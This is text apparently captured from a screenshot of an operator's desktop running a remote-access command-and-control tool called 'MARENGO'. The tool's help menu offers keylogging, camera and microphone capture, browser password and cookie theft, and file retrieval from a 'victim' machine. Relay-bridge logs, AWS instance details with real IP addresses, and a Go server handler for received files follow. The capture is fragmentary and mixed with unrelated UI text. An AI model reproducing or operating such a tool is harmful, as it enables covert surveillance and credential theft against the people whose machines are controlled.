 התמרון בעזה מתרחב שוב: האם
MARENGO - Project Analysis Su
Instance details | EC2 | me-centr
EC2 Instance Connect | me-cent
EC2 Instance Connect | me-cent
https://me-central-1.console.aws.amazon.com/ec2-instance-connect/ssh/home?region=me-central-1&connType=standard&instanceId=i-00a5a61e94e987c00&osUser=ubuntu&sshPort=22&addressFamily=ipv4
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
aws
Search [Alt+S]
Windows PowerShell
[192.168.1.221] >> marengo -help
command Description
2025/05/10 14:16:12 marengo -help prints this message
2025/05/10 14:16:12 get file <path\to\file> retrieves a file from the specified path in victim
's computer
2025/05/10 14:16:12 send file <path\to\file> sends a file from C2 server to a victim
2025/05/10 14:16:12 screenshot captures a screenshot
2025/05/10 14:16:12 cameracapture captures an image using the camera
2025/05/10 14:16:12 microphone recording <time in seconds> records audio from the microphone
2025/05/10 14:16:12 keylogger start <time in seconds> records keystrokes for a specified time
2025/05/10 14:16:12 browser extract <URL (optional)> extracts passwords and cookies database from known
browsers
2025/05/10 14:16:12 Tip: Any additional strings you input will be automatically interpreted as commands for the cmd.exe
shell by default.
[192.168.1.221] >> screenshot
[192.168.1.221] >>
2025/05/10 11:14:42 [Server] Message: [Message] Type Get List Client, Client Address 192.168.1.221, Len data: 0
2025/05/10 11:14:42 [Job] type Get List Client, data len 0, addr from 192.168.1.221, addr to
2025/05/10 11:14:42 [Server] Handler get list client
2025/05/10 11:14:42 [Server] Client list mess length: 14
2025/05/10 11:14:56 [Server] Handle server message from: 77.124.49.29:58420
2025/05/10 11:14:56 [Server] Message: [Message] Type Get List Client, Client Address 192.168.1.221, Len data: 0
2025/05/10 11:14:56 [Job] type Get List Client, data len 0, addr from 192.168.1.221, addr to
2025/05/10 11:14:56 [Server] Handler get list client
2025/05/10 11:14:56 [Server] Client list mess length: 14
2025/05/10 11:14:59 [Server] Handle server message from: 77.124.49.29:58420
2025/05/10 11:14:59 [Server] Message: [Message] Type Create Bridge, Client Address 192.168.1.221, Len data: 13
2025/05/10 11:14:59 [Job] type Create Bridge, data len 13, addr from 192.168.1.221, addr to
2025/05/10 11:14:59 [Server] Handler request create bridge
2025/05/10 11:14:59 [Server] Server and Client are in the same group
2025/05/10 11:14:59 [Server] Bridge Ip to connect between server and client: 51.112.97.171
2025/05/10 11:14:59 [Server] Send request create bridge to bridge server success
2025/05/10 11:14:59 [Server] Send Create Bridge to Client
2025/05/10 11:14:59 [Bridge] Handle bridge message from: 51.112.97.171:57582
2025/05/10 11:14:59 [Job] type Create Bridge Response, data len 7, addr from 51.112.97.171, addr to
2025/05/10 11:14:59 [Message] Type Create Bridge Response, Client Address 51.112.97.171, Len data: 7
2025/05/10 11:14:59 [Bridge] Handle Create Bridge Resp
2025/05/10 11:14:59 [Server] Response create bridge from bridge: success
2025/05/10 11:14:59 [Server][DEBUG] cause: success
2025/05/10 11:14:59 ----------------------------------------------------------------------------
2025/05/10 11:14:59 Create Bridge 51.112.97.171 for [192.168.1.221] - [192.168.1.221]
2025/05/10 11:14:59 ----------------------------------------------------------------------------
i-00a5a61e94e987c00 (Master Serv)
PublicIPs: 3.29.131.231 PrivateIPs: 172.31.10.108
CloudShell Feedback
File Edit Selection View Go Run ...
Search
receive client.go
C: > Users > I > Downloads > server tcp-go > src > work > receive client.go > ReceiveCommandResp
113 func handleReceiveFileInfoClient(msg client.ClientMessage) {
155 err := os.MkdirAll(dir, os.ModePerm)
156 if err != nil {
157 log.Println("Cannot create folder", err)
158 return
159 }
160 f, err = os.Create(savedFileName)
161 if err != nil {
162 log.Println("Cannot create forder file", err)
163 return
164
165 }
166
167 } else {
168 savedFileName = savePath + "/" + fileContent.Name
169 f, err = os.Create(savedFileName)
170 if err != nil {
171 log.Println("Cannot create forder file", err)
172 return
173 }
174 }
175
176 log.Println("Saved file to", savedFileName)
177 for i := 0; i < len(fileContent.Data); i++ {
178 _, err := f.Write(fileContent.Data[uint32(i)])
179 if err != nil {
180 log.Println("Write file fail: ", err)
181 }
182 f.Sync()
183 }
184
185 f.Close()
186
187 } else {
188 log.Println("Get file failed")
189 }
190 for i := 0; i < len(fileContent.Data); i++ {
191 delete(fileContent.Data, uint32(i))
192 }
193 fileContent.Data = make(map[uint32][]byte)
194 FileMap.Delete(fileContent.Id)
195 }()
196 _, ok := FileMap.LoadOrStore(msg.FileId, &fileContent)
197 if !ok {
198 log.Println("New file content ")
199 receiverFileJob <- msg.FileId
200 return
201 }
202 }
203
Connected to Discord
Ln 61, Col 23 (4 selected) Tab Size: 4 UTF-8 LF Go 1.22.5
ENG
14:16
10/05/2025